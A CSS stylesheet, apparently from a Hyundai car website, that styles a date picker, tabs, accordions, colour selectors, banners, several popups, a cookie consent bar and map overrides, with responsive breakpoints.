body .date-picker-wrapper .month-wrapper .caption th {
    text-align: left
}

body .date-picker-wrapper .month-wrapper .caption th:last-of-type {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: auto
}

body .date-picker-wrapper .month-wrapper .month-name {
    padding-bottom: 50px;
    padding-left: 25px
}

body .date-picker-wrapper .month-wrapper .month-name .month-element {
    text-transform: capitalize
}

body .date-picker-wrapper .month-wrapper .week-name {
    font-size: 1.4rem;
    color: #666
}

body .date-picker-wrapper .month-wrapper .week-name th {
    font-weight: 400;
    padding-bottom: 30px
}

body .date-picker-wrapper .month-wrapper table td {
    padding: 15px 0
}

body .date-picker-wrapper .month-wrapper table td:last-of-type .first-date-selected,
body .date-picker-wrapper .month-wrapper table td:last-of-type .last-date-selected {
    text-align: center!important
}

body .date-picker-wrapper .month-wrapper table td:last-of-type div.checked.first-date-selected,
body .date-picker-wrapper .month-wrapper table td:last-of-type div.hovering.first-date-selected {
    background-color: transparent!important
}

body .date-picker-wrapper .month-wrapper table td:last-of-type div.checked.first-date-selected:before,
body .date-picker-wrapper .month-wrapper table td:last-of-type div.hovering.first-date-selected:before {
    display: none
}

body .date-picker-wrapper .month-wrapper table td:last-of-type div.checked:not(.first-date-selected),
body .date-picker-wrapper .month-wrapper table td:last-of-type div.hovering:not(.first-date-selected) {
    position: relative;
    background-color: transparent!important
}

body .date-picker-wrapper .month-wrapper table td:last-of-type div.checked:not(.first-date-selected):before,
body .date-picker-wrapper .month-wrapper table td:last-of-type div.hovering:not(.first-date-selected):before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 74%;
    background-color: rgba(0, 170, 210, .5);
    z-index: -1
}

body .date-picker-wrapper .month-wrapper table td:first-of-type .first-date-selected,
body .date-picker-wrapper .month-wrapper table td:first-of-type .last-date-selected {
    text-align: center!important
}

body .date-picker-wrapper .month-wrapper table td:first-of-type div.checked.last-date-selected,
body .date-picker-wrapper .month-wrapper table td:first-of-type div.hovering.last-date-selected {
    background-color: transparent!important;
    text-align: center
}

body .date-picker-wrapper .month-wrapper table td:first-of-type div.checked.last-date-selected:before,
body .date-picker-wrapper .month-wrapper table td:first-of-type div.hovering.last-date-selected:before {
    display: none
}

body .date-picker-wrapper .month-wrapper table td:first-of-type div.checked:not(.last-date-selected),
body .date-picker-wrapper .month-wrapper table td:first-of-type div.hovering:not(.last-date-selected) {
    position: relative;
    background-color: transparent!important
}

body .date-picker-wrapper .month-wrapper table td:first-of-type div.checked:not(.last-date-selected):before,
body .date-picker-wrapper .month-wrapper table td:first-of-type div.hovering:not(.last-date-selected):before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 74%;
    background-color: rgba(0, 170, 210, .5);
    z-index: -1
}

body .date-picker-wrapper .month-wrapper table .day {
    font-size: 1.4rem;
    line-height: 34px;
    padding: 0 29px
}

body .date-picker-wrapper .month-wrapper table .day.lastMonth,
body .date-picker-wrapper .month-wrapper table .day.nextMonth {
    display: block;
    color: #b7b7b7
}

body .date-picker-wrapper .month-wrapper table .day.checked,
body .date-picker-wrapper .month-wrapper table .day.lastMonth.hovering,
body .date-picker-wrapper .month-wrapper table .day.nextMonth.hovering,
body .date-picker-wrapper .month-wrapper table .day.toMonth.hovering {
    background-color: rgba(0, 170, 210, .5);
    color: #fff!important
}

body .date-picker-wrapper .month-wrapper table .day.real-today {
    background-color: transparent
}

body .date-picker-wrapper .month-wrapper table .day.real-today.checked {
    background-color: #7fd4e8
}

body .date-picker-wrapper .month-wrapper .last-date-selected.first-date-selected:before {
    display: none
}

body .date-picker-wrapper .month-wrapper .first-date-selected,
body .date-picker-wrapper .month-wrapper .last-date-selected {
    position: relative;
    background-color: transparent!important
}

body .date-picker-wrapper .month-wrapper .first-date-selected:after,
body .date-picker-wrapper .month-wrapper .last-date-selected:after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #00aad2;
    z-index: -1
}

body .date-picker-wrapper .month-wrapper .first-date-selected:before,
body .date-picker-wrapper .month-wrapper .last-date-selected:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 50%;
    background-color: rgba(0, 170, 210, .5);
    z-index: -1
}

body .date-picker-wrapper .month-wrapper .first-date-selected:before {
    left: auto;
    right: 0
}

body .date-picker-wrapper.single-month .time {
    display: none
}

.df-search-simple:after {
    background-image: url("/images/icons/Search.svg")
}

.df-submenu,
.df-tabs {
    list-style: none;
    margin: 0;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: HyundaiSansHead, sans-serif
}

.df-tabs__item {
    width: 100%
}

.df-tabs__button {
    width: 100%;
    padding: 22px 0;
    -webkit-transition: background-color .3s, color .3s;
    transition: background-color .3s, color .3s;
    background: #444;
    color: #fff
}

.df-tabs__button--active {
    color: #000;
    background-color: #fff
}

.df-submenu {
    font-family: HyundaiSansHead, sans-serif
}

.df-submenu__item {
    position: relative;
    width: 100%
}

.df-submenu__item:last-of-type .df-submenu__button {
    background-color: #00aad2;
    color: #fff
}

.df-submenu__item:not(:last-of-type):after {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    width: 7px;
    height: 12px;
    background-image: url("/images/icons/Arrow.svg");
    background-repeat: no-repeat;
    background-size: 100%
}

.df-submenu__item:nth-last-of-type(2):after {
    display: none
}

.df-submenu__button {
    width: 100%;
    padding: 16px 0;
    -webkit-transition: background-color .3s, color .3s;
    transition: background-color .3s, color .3s;
    background: #fff
}

.df-accordion {
    list-style: none;
    margin: 0;
    padding: 0;
    font-family: HyundaiSansHead, sans-serif
}

.df-accordion__item {
    border: 1px solid #e4dcd3;
    border-top: none
}

.df-accordion__item:first-of-type {
    border-top: 1px solid #e4dcd3
}

.df-accordion__header {
    position: relative;
    width: 100%;
    padding: 16px 32px;
    padding-right: 52px;
    background-color: #fff;
    text-align: left
}

.df-accordion__header:after {
    content: "";
    display: block;
    position: absolute;
    right: 32px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 10px;
    height: 7px;
    background-image: url("/images/icons/accordion_arrow.svg");
    background-repeat: no-repeat;
    background-size: 100%
}

.df-accordion__dropgown {
    display: none;
    background-color: #fff;
    padding: 32px
}

.df-colors {
    font-family: HyundaiSansHead, sans-serif
}

.df-colors__groups {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0
}

.df-colors__group:not(:last-of-type) {
    margin-right: 50px
}

.df-colors__name,
.df-colors__price {
    font-size: 1.4rem;
    line-height: 17px;
    color: #000
}

.df-colors__price {
    font-weight: 500
}

.df-colors__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0;
    margin-top: 8px
}

.df-colors__item:not(:last-of-type) {
    margin-right: 8px
}

.df-colors__color {
    display: block;
    position: relative;
    width: 32px;
    height: 32px
}

.df-colors__color--active {
    border: 1px solid #e3e3e3
}

.df-colors__color--active:after {
    content: "";
    display: block;
    position: absolute;
    top: -10px;
    right: -7px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #00aad2;
    background-image: url("/images/icons/color_active.svg");
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 60%
}

.df-colors__selected {
    font-size: 1.4rem;
    line-height: 1.21;
    font-weight: 500;
    color: #000;
    margin-top: 19px
}

.df-main-banner {
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover
}

.df-main-banner__wrap {
    max-width: 1792px
}

.df-main-banner__inner {
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover;
    padding: 32px 43px;
    height: 650px;
    color: #fff
}

.df-main-banner__title {
    font-size: 5.5rem;
    line-height: 1.23
}

.df-main-banner__subtitle {
    margin-top: 4px;
    font-size: 3rem;
    line-height: 1.067
}

.df-credit-banner {
    font-family: HyundaiSansHead, sans-serif;
    display: block;
    position: relative;
    width: 160px;
    height: 160px;
    border-radius: 50% 50% 50% 0;
    background-color: #e63312
}

.df-credit-banner:after {
    content: "";
    display: block;
    position: absolute;
    left: 17px;
    bottom: 17px;
    width: 16px;
    height: 16px;
    background-image: url("/images/icons/Plus.svg");
    background-repeat: no-repeat;
    background-size: 100%
}

.df-credit-banner__center {
    padding-top: 35px;
    padding-right: 30px
}

.df-credit-banner__credit,
.df-credit-banner__name,
.df-credit-banner__price {
    font-size: 1.6rem;
    font-weight: 500;
    color: #f8f8f8;
    text-align: right;
    line-height: 1
}

.df-credit-banner__price {
    font-size: 2.4rem;
    margin-top: 15px
}

.df-360 {
    display: block;
    width: 88px;
    height: 88px;
    border-radius: 50%;
    background-image: url("/images/icons/360.svg");
    background-repeat: no-repeat;
    background-size: 100%
}

.df-info {
    position: relative;
    font-family: HyundaiSansHead, sans-serif;
    padding-left: 32px
}

.df-info__icon {
    position: absolute;
    left: 0;
    top: 0;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background-color: #c4c4c4
}

.df-info__icon svg {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 2px;
    height: 9px;
    margin: auto
}

.df-info__text {
    font-size: 1.4rem;
    line-height: 1.21;
    color: #000
}

.df-list {
    margin-top: 34px
}

.df-list,
.df-list__item,
.df-list__title {
    padding-left: 20px
}

.df-list__item {
    position: relative
}

.df-list__item:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: .5em;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background-color: #000
}

.df-list__item:not(:last-of-type) {
    margin-bottom: 7px
}

input[type=number] {
    -moz-appearance: textfield
}

input[type=number]:focus,
input[type=number]:hover {
    -moz-appearance: number-input;
    -moz-appearance: textfield
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.df-popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .8);
    z-index: 1000;
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

.df-popup__wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100vh
}

.df-popup__center {
    position: relative
}

.df-popup__close {
    position: absolute;
    display: block;
    padding: 10px;
    top: 7px;
    right: 14px;
    z-index: 10
}

.df-popup__close svg {
    display: block;
    width: 16px;
    height: 16px;
    fill: #666;
    -webkit-transition: .3s;
    transition: .3s
}

.df-popup__close:hover svg {
    fill: #b7b7b7
}

.popup-enter-active {
    overflow: hidden;
    -webkit-animation: enter-popup .3s;
    animation: enter-popup .3s
}

.popup-enter-active .df-popup__center {
    -webkit-animation: enter-center .3s;
    animation: enter-center .3s
}

.popup-leave-active {
    animation: enter-popup .3s reverse
}

.popup-leave-active .df-popup__center {
    animation: enter-center .3s reverse
}

@-webkit-keyframes enter-popup {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes enter-popup {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes enter-center {
    0% {
        -webkit-transform: translateY(50px) scale(.95);
        transform: translateY(50px) scale(.95)
    }
    to {
        -webkit-transform: translateY(0) scale(1);
        transform: translateY(0) scale(1)
    }
}

@keyframes enter-center {
    0% {
        -webkit-transform: translateY(50px) scale(.95);
        transform: translateY(50px) scale(.95)
    }
    to {
        -webkit-transform: translateY(0) scale(1);
        transform: translateY(0) scale(1)
    }
}

.vacancy-popup {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.vacancy-popup .df-popup__wrap {
    max-width: 1216px;
    background-color: #fff;
    padding: 64px 48px;
    margin: 32px;
    height: auto;
    min-height: 0;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.vacancy-popup .df-popup__center {
    position: static
}

.vacancy-popup__title {
    font-size: 20px;
    text-align: center;
    margin-bottom: 32px
}

.vacancy-popup__buttons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.vacancy-popup__buttons .df-button {
    margin: 0 16px
}

@media (max-width:1262px) {
    .vacancy-popup .df-popup__wrap {
        margin: 40px
    }
}

@media (max-width:767px) {
    .vacancy-popup .df-popup__wrap {
        margin: 16px
    }
}

@media (max-width:640px) {
    .vacancy-popup .df-popup__wrap {
        padding: 48px
    }
    .vacancy-popup__title {
        margin-bottom: 16px
    }
    .vacancy-popup__buttons {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .vacancy-popup__buttons .df-button {
        margin: 16px 0
    }
}

@media (max-width:400px) {
    .vacancy-popup .df-popup__wrap {
        padding: 32px
    }
    .vacancy-popup__title {
        font-size: 18px
    }
}

.redirect-popup {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.redirect-popup .df-popup__wrap {
    max-width: 600px;
    background-color: #fff;
    padding: 64px 48px;
    margin: 32px;
    height: auto;
    min-height: 0;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.redirect-popup .df-popup__center {
    position: static
}

.redirect-popup .df-popup__title {
    font-size: 26px;
    text-align: center;
    margin-bottom: 32px;
    font-weight: 500
}

.redirect-popup .df-popup__text {
    font-size: 18px;
    text-align: center;
    margin-bottom: 48px
}

.redirect-popup .df-popup__buttons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.redirect-popup .df-popup__buttons .df-button {
    margin: 0 16px
}

@media (max-width:1262px) {
    .redirect-popup .df-popup__wrap {
        margin: 40px
    }
}

@media (max-width:767px) {
    .redirect-popup .df-popup__wrap {
        margin: 16px
    }
}

@media (max-width:640px) {
    .redirect-popup .df-popup__wrap {
        padding: 48px
    }
    .redirect-popup .df-popup__title {
        margin-bottom: 16px
    }
    .redirect-popup .df-popup__buttons {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .redirect-popup .df-popup__buttons .df-button {
        margin: 16px 0
    }
}

@media (max-width:400px) {
    .redirect-popup .df-popup__wrap {
        padding: 32px
    }
    .redirect-popup .df-popup__title {
        font-size: 22px
    }
    .redirect-popup .df-popup__text {
        font-size: 16px
    }
}

.work-popup {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: fixed;
    z-index: 1000;
    right: 0;
    bottom: 0;
    overflow: auto
}

.work-popup__wrap {
    max-width: 740px;
    background-color: #fff;
    padding: 46px 50px 38px 54px;
    margin: 32px;
    height: auto;
    min-height: 0;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-shadow: 0 8px 24px rgba(0, 0, 0, .16);
    box-shadow: 0 8px 24px rgba(0, 0, 0, .16)
}

.work-popup .df-popup__center {
    position: static
}

.work-popup__title {
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    margin-bottom: 24px
}

.work-popup__text {
    font-size: 16px;
    line-height: 24px
}

.work-popup__list {
    font-size: 14px;
    line-height: 21px;
    margin-top: 5px;
    margin-bottom: 16px
}

.work-popup__list a {
    pointer-events: none
}

.work-popup__info {
    margin-bottom: 16px
}

.work-popup__hashtag {
    color: #103a71;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px
}

.work-popup__link {
    color: #00aad2
}

.work-popup__show-mob {
    display: none
}

@media (max-width:1432px) {
    .work-popup {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
        top: 0
    }
    .work-popup__title {
        font-size: 18px;
        line-height: 21px;
        text-align: center;
        margin-bottom: 18px
    }
    .work-popup__text {
        font-size: 14px;
        line-height: 21px
    }
    .work-popup__hashtag,
    .work-popup__list {
        font-size: 12px;
        line-height: 17px
    }
}

@media (max-width:1262px) {
    .work-popup .df-popup__wrap {
        margin: 40px
    }
    .work-popup {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, .8);
        z-index: 1000;
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }
    .work-popup,
    .work-popup__wrap {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }
    .work-popup__wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .work-popup__center {
        position: relative
    }
    .work-popup__close {
        position: absolute;
        display: block;
        padding: 10px;
        top: 7px;
        right: 14px;
        z-index: 10
    }
    .work-popup__close svg {
        display: block;
        width: 16px;
        height: 16px;
        fill: #666;
        -webkit-transition: .3s;
        transition: .3s
    }
    .work-popup__close:hover svg {
        fill: #b7b7b7
    }
}

@media (max-width:767px) {
    .work-popup__wrap {
        margin: 16px;
        padding: 32px
    }
    .work-popup__info,
    .work-popup__list {
        margin-bottom: 12px
    }
    .work-popup__link {
        white-space: nowrap
    }
    .work-popup__br {
        display: none
    }
}

@media (max-width:640px) {
    .work-popup__title {
        margin-bottom: 16px
    }
}

@media (max-width:480px) {
    .work-popup {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .work-popup__text {
        font-size: 14px;
        line-height: 21px
    }
    .work-popup__list {
        font-size: 12px;
        line-height: 16px;
        margin-bottom: 12px;
        margin-top: 12px
    }
    .work-popup__list li+li {
        margin-top: 8px
    }
    .work-popup__list a {
        pointer-events: all
    }
    .work-popup__info {
        margin-bottom: 12px
    }
    .work-popup__hashtag {
        font-size: 12px;
        line-height: 16px
    }
    .work-popup__hide-mob {
        display: none
    }
    .work-popup__show-mob {
        display: block
    }
}

@media (max-width:415px) {
    .work-popup__wrap {
        padding: 40px 16px 24px
    }
    .work-popup__title {
        text-align: left
    }
}

.renewal-popup {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: fixed;
    z-index: 1000;
    right: 0;
    bottom: 0;
    overflow: auto
}

.renewal-popup__wrap {
    max-width: 740px;
    background-color: #fff;
    padding: 46px 50px 38px 54px;
    margin: 32px;
    height: auto;
    min-height: 0;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-shadow: 0 8px 24px rgba(0, 0, 0, .16);
    box-shadow: 0 8px 24px rgba(0, 0, 0, .16)
}

.renewal-popup .df-popup__center {
    position: static
}

.renewal-popup__title {
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    margin-bottom: 24px
}

.renewal-popup__text {
    font-size: 16px;
    line-height: 24px
}

.renewal-popup__list {
    font-size: 14px;
    line-height: 21px;
    margin-top: 5px;
    margin-bottom: 16px
}

.renewal-popup__list a {
    pointer-events: none
}

.renewal-popup__info {
    margin-bottom: 16px
}

.renewal-popup__hashtag {
    color: #103a71;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px
}

.renewal-popup__link {
    color: #00aad2
}

.renewal-popup__show-mob {
    display: none
}

@media (max-width:1432px) {
    .renewal-popup {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
        top: 0
    }
    .renewal-popup__title {
        font-size: 18px;
        line-height: 21px;
        text-align: center;
        margin-bottom: 18px
    }
    .renewal-popup__text {
        font-size: 14px;
        line-height: 21px
    }
    .renewal-popup__hashtag,
    .renewal-popup__list {
        font-size: 12px;
        line-height: 17px
    }
}

@media (max-width:1262px) {
    .renewal-popup .df-popup__wrap {
        margin: 40px
    }
    .renewal-popup {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, .8);
        z-index: 1000;
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }
    .renewal-popup,
    .renewal-popup__wrap {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }
    .renewal-popup__wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .renewal-popup__center {
        position: relative
    }
    .renewal-popup__close {
        position: absolute;
        display: block;
        padding: 10px;
        top: 7px;
        right: 14px;
        z-index: 10
    }
    .renewal-popup__close svg {
        display: block;
        width: 16px;
        height: 16px;
        fill: #666;
        -webkit-transition: .3s;
        transition: .3s
    }
    .renewal-popup__close:hover svg {
        fill: #b7b7b7
    }
}

@media (max-width:767px) {
    .renewal-popup__wrap {
        margin: 16px;
        padding: 32px
    }
    .renewal-popup__info,
    .renewal-popup__list {
        margin-bottom: 12px
    }
    .renewal-popup__link {
        white-space: nowrap
    }
    .renewal-popup__br {
        display: none
    }
}

@media (max-width:640px) {
    .renewal-popup__title {
        margin-bottom: 16px
    }
}

@media (max-width:480px) {
    .renewal-popup {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .renewal-popup__text {
        font-size: 14px;
        line-height: 21px
    }
    .renewal-popup__list {
        font-size: 12px;
        line-height: 16px;
        margin-bottom: 12px;
        margin-top: 12px
    }
    .renewal-popup__list li+li {
        margin-top: 8px
    }
    .renewal-popup__list a {
        pointer-events: all
    }
    .renewal-popup__info {
        margin-bottom: 12px
    }
    .renewal-popup__hashtag {
        font-size: 12px;
        line-height: 16px
    }
    .renewal-popup__hide-mob {
        display: none
    }
    .renewal-popup__show-mob {
        display: block
    }
}

@media (max-width:415px) {
    .renewal-popup__wrap {
        padding: 40px 16px 24px
    }
    .renewal-popup__title {
        text-align: left
    }
}

.cookie {
    background-color: #fff;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 1.2s ease 0s;
    transition: -webkit-transform 1.2s ease 0s;
    transition: transform 1.2s ease 0s;
    transition: transform 1.2s ease 0s, -webkit-transform 1.2s ease 0s
}

@media (max-width:767px) {
    .cookie {
        bottom: 55px;
    }
}

.cookie.is-show {
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.cookie-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 21px 32px
}

.cookie .df-range__from input,
.cookie .df-range__to input,
.cookie .df-text-input-14px,
.cookie .footer__link,
.cookie .header-top__link,
.cookie .main-nav__link,
.cookie .support-service-m__text,
.cookie .support-service__dd-mail,
.cookie .support-service__phone,
.cookie .support-service__text,
.cookie body .df-search .option,
.cookie body .df-select-bordered .option,
.cookie body .df-select .option,
.df-range__from .cookie input,
.df-range__to .cookie input,
body .df-search .cookie .option,
body .df-select-bordered .cookie .option,
body .df-select .cookie .option {
    color: #666
}

.cookie-more {
    color: #b7b7b7
}

.cookie-more,
.cookie-more:hover {
    background-color: transparent
}

.cookie-buttons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.cookie-buttons a {
    display: inline-block;
    padding: 7px 50px;
    margin-left: 20px
}

.cookie-mobile {
    display: none
}

.cookie-popup {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.cookie-popup .df-popup__wrap {
    max-width: 800px;
    background-color: #fff;
    padding: 30px 30px 30px 50px;
    margin: 56px;
    max-height: calc(100vh - 112px);
    height: auto;
    min-height: inherit;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%
}

.cookie-popup .df-popup__center {
    position: static
}

.cookie-popup__title {
    font-size: 30px;
    line-height: 36px;
    color: #000;
    text-align: center;
    margin-bottom: 25px
}

.cookie-popup__info {
    font-size: 14px;
    line-height: 18px;
    font-family: HyundaiSansText;
    color: #000;
    position: relative;
    width: 100%;
    padding-right: 25px;
    margin-bottom: 32px;
    max-height: calc(100vh - 112px - 2*30px - 36px - 25px - 32px - 48px)
}

.cookie-popup__buttons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%
}

.cookie-popup__buttons .df-button {
    width: calc(50% - 16px);
    padding: 12px 50px;
    min-height: 48px
}

.cookie-popup__buttons .df-button--wh {
    background-color: transparent;
    color: #666;
    border: 2px solid #e4dcd3;
    padding: 10px 50px
}

.cookie-popup__buttons .df-button--wh:hover {
    background-color: transparent
}

@media (max-width:1262px) {
    .cookie-popup .df-popup__wrap {
        margin: 40px
    }
    .cookie-desktop {
        max-width: 60%
    }
    .cookie-inner {
        padding-left: 40px;
        padding-right: 40px
    }
}

@media (max-width:900px) {
    .cookie-buttons a {
        padding: 7px 15px;
        margin-left: 10px
    }
    .cookie-desktop {
        max-width: 65%
    }
    .cookie-popup .df-popup__wrap {
        max-height: calc(100vh - 64px);
        padding: 30px 20px 30px 40px;
        margin: 32px
    }
    .cookie-popup__info {
        max-height: calc(100vh - 64px - 2*30px - 36px - 25px - 32px - 48px)
    }
}

@media (max-width:767px) {
    .cookie-popup .df-popup__wrap {
        margin: 16px
    }
    .cookie-inner {
        padding: 21px 16px
    }
    .cookie-mobile {
        display: block
    }
    .cookie-desktop {
        display: none
    }
}

@media (max-width:640px) {
    .cookie-popup .df-popup__wrap {
        padding: 48px
    }
    .cookie-popup__title {
        margin-bottom: 16px
    }
    .cookie-mobile {
        width: 100%;
        margin-bottom: 13px
    }
    .cookie-inner {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .cookie-buttons {
        width: 100%
    }
    .cookie-buttons a.cookie-more {
        border: 2px solid #e4dcd3;
        padding: 5px 20px
    }
    .cookie-popup__buttons .df-button {
        width: 210px
    }
}

@media (max-width:480px) {
    .cookie-buttons {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
    .cookie-buttons a {
        margin-left: 0;
        width: calc(50% - 8px)
    }
    .cookie-popup__buttons .df-button {
        width: 100%
    }
    .cookie-popup__title {
        font-size: 20px;
        line-height: 24px;
        margin-bottom: 10px
    }
    .cookie-popup .df-popup__wrap {
        max-height: calc(100vh - 64px);
        padding: 48px 16px 20px
    }
    .cookie-popup__info {
        max-height: calc((100vh - 64px) - 48px - 20px - 24px - 10px - 32px - 48px)
    }
}

[class*=ymaps-2-1][class*=-ground-pane] {
    -webkit-filter: grayscale(100%) brightness(111%) contrast(90%) invert(0);
    filter: grayscale(100%) brightness(111%) contrast(90%) invert(0)
}

[class*=ymaps-2-1][class*=-balloon__content] {
    overflow: hidden!important;
    height: auto!important;
    padding: 25px!important;
    position: relative!important;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    margin: 0!important
}

[class*=ymaps-2-1][class*=-balloon__layout] {
    left: -20px!important
}

[class*=ymaps-2-1][class*=-balloon_layout_normal] {
    -webkit-box-shadow: none!important;
    box-shadow: none!important
}

@media only screen and (max-width:1850px) {
    .df-main-banner__wrap {
        max-width: 1536px
    }
    .df-main-banner__inner {
        height: 545px
    }
}

@media only screen and (max-width:1599px) {
    html {
        font-size: 10px
    }
    .container-fluid {
        padding-left: 32px;
        padding-right: 32px
    }
    .df-main-banner__wrap {
        max-width: 1280px
    }
    .df-main-banner__inner {
        height: 440px
    }
}

@media only screen and (max-width:1262px) {
    .container,
    .container-fluid {
        padding-left: 40px;
        padding-right: 40px
    }
}

@media only screen and (max-width:767px) {
    .container,
    .container-fluid {
        padding-left: 16px;
        padding-right: 16px
    }
    .h1,
    h1 {
        font-size: 38px
    }
    .h2,
    h2 {
        font-size: 30px;
        line-height: 1.06
    }
    .h3,
    h3 {
        font-size: 20px;
        line-height: 1.2
    }
    .h4,
    h4 {
        font-size: 18px;
        line-height: 1.125
    }
    .df-banner-subline,
    .footer__phone,
    .support-service-m__phone,
    .support-service__dd-phone {
        font-size: 18px;
        line-height: 1.22
    }
    .df-main-banner__title {
        font-size: 38px;
        line-height: 40px
    }
    body .date-picker-wrapper {
        padding: 35px 27px 8px!important
    }
    body .date-picker-wrapper .month-wrapper table .day {
        line-height: 17px;
        padding: 0 9px
    }
}

@media only screen and (max-width:640px) {
    .df-main-banner__inner {
        height: 120vw;
        padding: 24px 16px
    }
